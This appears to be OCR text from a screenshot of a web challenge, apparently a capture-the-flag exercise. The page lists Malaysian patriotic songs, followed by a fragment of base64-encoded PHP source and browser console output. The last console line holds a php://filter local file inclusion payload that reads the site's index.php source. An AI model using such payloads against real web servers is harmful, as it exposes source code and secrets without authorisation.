 Lagu Patriotik Malaysia
Adakah anda tahu lagu-lagu merdeka
Tanggal 31
Keranamu Malaysia
Jalur Gemilang
PD9waHAKCiRwYWdlID0gJ2tlcmFuYW11Lmh0bWwnOwoKaWYgKGlzc2V0KCRfQ09PS0lFWydwYWdlJ10pKSB7CiAgICAkcGFnZSA9IGJhc2U2NF9kZW
Elements Console Sources Network 2
top Filter Default levels No Issues
Error with Permissions-Policy header: Origin trial controlled feature not
enabled: 'run-ad-auction'.
Error with Permissions-Policy header: Origin trial controlled feature not
enabled: 'join-ad-interest-group'.
setPage("php://filter/read=convert.base64-
encode/resource=/var/www/html/index.php")